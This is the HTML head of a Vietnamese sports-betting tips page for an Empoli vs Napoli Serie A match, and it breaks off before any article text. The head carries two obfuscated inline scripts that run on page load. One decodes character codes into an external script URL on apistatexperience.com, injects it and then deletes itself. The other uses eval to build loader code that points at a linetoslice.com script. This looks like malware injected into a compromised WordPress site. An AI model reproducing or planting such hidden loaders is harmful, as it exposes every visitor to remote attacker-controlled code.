

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thethaotv.com/soi-keo-tran-empoli-vs-napoli-0h-ngay-26-2/
body_size: 21126
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<meta name="description" content="Hãy cùng chúng tôi phân tích cũng như soi kèo trận Empoli vs Napoli vào lúc 0h ngày 26/2 cùng các chuyên gia lâu năm trong ngành. Với các thông tin dự đoán vô"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://thethaotv.com/soi-keo-tran-empoli-vs-napoli-0h-ngay-26-2/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Soi kèo trận Empoli vs Napoli, 0h ngày 26/2 - Serie A" />
<meta property="og:description" content="Hãy cùng chúng tôi phân tích cũng như soi kèo trận Empoli vs Napoli vào lúc 0h ngày 26/2 cùng các chuyên gia lâu năm trong ngành. Với các thông tin dự đoán vô" />
<meta property="og:url" content="https://thethaotv.com/soi-keo-tran-empoli-vs-napoli-0h-ngay-26-2/" />
<meta property="og:site_name" content="Thể Thao TV" />
<meta property="article:section" content="Nhận định bóng đá" />
<meta property="og:image" content="https://thethaotv.com/wp-content/uploads/2023/02/soi-keo-tran-empoli-vs-napoli.jpg" />
<meta property="og:image:secure_url" content="https://thethaotv.com/wp-content/uploads/2023/02/soi-keo-tran-empoli-vs-napoli.jpg" />
<meta property="og:image:width" content="860" />
<meta property="og:image:height" content="489" />
<meta property="og:image:alt" content="soi-keo-tran-empoli-vs-napoli" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-23T07:00:00+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Soi kèo trận Empoli vs Napoli, 0h ngày 26/2 - Serie A" />
<meta name="twitter:description" content="Hãy cùng chúng tôi phân tích cũng như soi kèo trận Empoli vs Napoli vào lúc 0h ngày 26/2 cùng các chuyên gia lâu năm trong ngành. Với các thông tin dự đoán vô" />
<meta name="twitter:image" content="https://thethaotv.com/wp-content/uploads/2023/02/soi-keo-tran-empoli-vs-napoli.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="BTV Lâm" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://thethaotv.com/#person","name":"thethaotv"},{"@type":"WebSite","@id":"https://thethaotv.com/#website","url":"https://thethaotv.com","name":"Th\u1ec3 Thao TV","publisher":{"@id":"https://thethaotv.com/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://thethaotv.com/wp-content/uploads/2023/02/soi-keo-tran-empoli-vs-napoli.jpg","url":"https://thethaotv.com/wp-content/uploads/2023/02/soi-keo-tran-empoli-vs-napoli.jpg","width":"860","height":"489","caption":"soi-keo-tran-empoli-vs-napoli","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://thethaotv.com/soi-keo-tran-empoli-vs-napoli-0h-ngay-26-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://thethaotv.com","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://thethaotv.com/nhan-dinh-bong-da/","name":"Nh\u1eadn \u0111\u1ecbnh b\u00f3ng \u0111\u00e1"}},{"@type":"ListItem","position":"3","item":{"@id":"https://thethaotv.com/soi-keo-tran-empoli-vs-napoli-0h-ngay-26-2/","name":"Soi k\u00e8o tr\u1eadn Empoli vs Napoli, 0h ng\u00e0y 26/2"}}]},{"@type":"WebPage","@id":"https://thethaotv.com/soi-keo-tran-empoli-vs-napoli-0h-ngay-26-2/#webpage","url":"https://thethaotv.com/soi-keo-tran-empoli-vs-napoli-0h-ngay-26-2/","name":"Soi k\u00e8o tr\u1eadn Empoli vs Napoli, 0h ng\u00e0y 26/2 - Serie A","datePublished":"2023-02-23T07:00:00+07:00","dateModified":"2023-02-23T07:00:00+07:00","isPartOf":{"@id":"https://thethaotv.com/#website"},"primaryImageOfPage":{"@id":"https://thethaotv.com/wp-content/uploads/2023/02/soi-keo-tran-empoli-vs-napoli.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://thethaotv.com/soi-keo-tran-empoli-vs-napoli-0h-ngay-26-2/#breadcrumb"}},{"@type":"Person","@id":"https://thethaotv.com/author/lam/","name":"BTV L\u00e2m","url":"https://thethaotv.com/author/lam/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1c796495f1bf888b92a9334d8be315a5c276f269a80735b49a2e4af55f2594d2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1c796495f1bf888b92a9334d8be315a5c276f269a80735b49a2e4af55f2594d2?s=96&amp;d=mm&amp;r=g","caption":"BTV L\u00e2m","inLanguage":"vi"}},{"@type":"NewsArticle","headline":"Soi k\u00e8o tr\u1eadn Empoli vs Napoli, 0h ng\u00e0y 26/2 - Serie A","keywords":"Soi k\u00e8o tr\u1eadn Empoli vs Napoli","datePublished":"2023-02-23T07:00:00+07:00","dateModified":"2023-02-23T07:00:00+07:00","articleSection":"Nh\u1eadn \u0111\u1ecbnh b\u00f3ng \u0111\u00e1","author":{"@id":"https://thethaotv.com/author/lam/"},"publisher":{"@id":"https://thethaotv.com/#person"},"description":"H\u00e3y c\u00f9ng ch\u00fang t\u00f4i ph\u00e2n t\u00edch c\u0169ng nh\u01b0 soi k\u00e8o tr\u1eadn Empoli vs Napoli v\u00e0o l\u00fac 0h ng\u00e0y 26/2 c\u00f9ng c\u00e1c chuy\u00ean gia l\u00e2u n\u0103m trong ng\u00e0nh. V\u1edbi c\u00e1c th\u00f4ng tin d\u1ef1 \u0111o\u00e1n v\u00f4","copyrightYear":"2023","copyrightHolder":{"@id":"https://thethaotv.com/#person"},"name":"Soi k\u00e8o tr\u1eadn Empoli vs Napoli, 0h ng\u00e0y 26/2 - Serie A","@id":"https://thethaotv.com/soi-keo-tran-empoli-vs-napoli-0h-ngay-26-2/#richSnippet","isPartOf":{"@id":"https://thethaotv.com/soi-keo-tran-empoli-vs-napoli-0h-ngay-26-2/#webpage"},"image":{"@id":"https://thethaotv.com/wp-content/uploads/2023/02/soi-keo-tran-empoli-vs-napoli.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://thethaotv.com/soi-keo-tran-empoli-vs-napoli-0h-ngay-26-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Thể Thao TV &raquo; Soi kèo trận Empoli vs Napoli, 0h ngày 26/2 Dòng bình luận" href="https://thethaotv.com/soi-keo-tran-empoli-vs-napoli-0h-ngay-26-2/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thethaotv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthethaotv.com%2Fsoi-keo-tran-empoli-vs-napoli-0h-ngay-26-2%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thethaotv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthethaotv.com%2Fsoi-keo-tran-empoli-vs-napoli-0h-ngay-26-2%2F&#038;format=xml" />
            <link rel="pingback" href="https://thethaotv.com/xmlrpc.php"/>
		<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Th\u1ec3 Thao TV","url":"https://thethaotv.com/"}</script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thethaotv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://thethaotv.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://thethaotv.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thethaotv.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://thethaotv.com/wp-content/uploads/elementor/css/post-6.css?ver=1675679394' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1733-css' href='https://thethaotv.com/wp-content/uploads/elementor/css/post-1733.css?ver=1676272356' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1751-css' href='https://thethaotv.com/wp-content/uploads/elementor/css/post-1751.css?ver=1680164668' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://thethaotv.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://thethaotv.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://thethaotv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thethaotv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thethaotv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thethaotv.com/wp-json/wp/v2/posts/5325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thethaotv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thethaotv.com/?p=5325' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', '352668431', 'auto');
			ga('send', 'pageview');
		</script>

	<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://thethaotv.com/#website","url":"https://thethaotv.com/","name":"Th\u1ec3 Thao TV","potentialAction":{"@type":"SearchAction","target":"https://thethaotv.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,